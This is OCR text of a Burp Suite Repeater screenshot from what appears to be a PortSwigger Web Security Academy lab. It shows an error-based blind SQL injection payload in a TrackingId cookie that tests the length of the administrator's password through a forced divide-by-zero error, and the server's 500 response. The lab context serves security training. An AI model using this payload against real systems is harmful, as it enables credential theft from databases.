 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < > Target: https://0a2f00dc035caaff8086e
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT
CASE WHEN LENGTH(password)>2 THEN to_char(1/0)
ELSE '' END FROM users WHERE
username='administrator')||'; session=
fht5baekhq720nlhfkyhmwmqzwhbwcji;
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139"
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>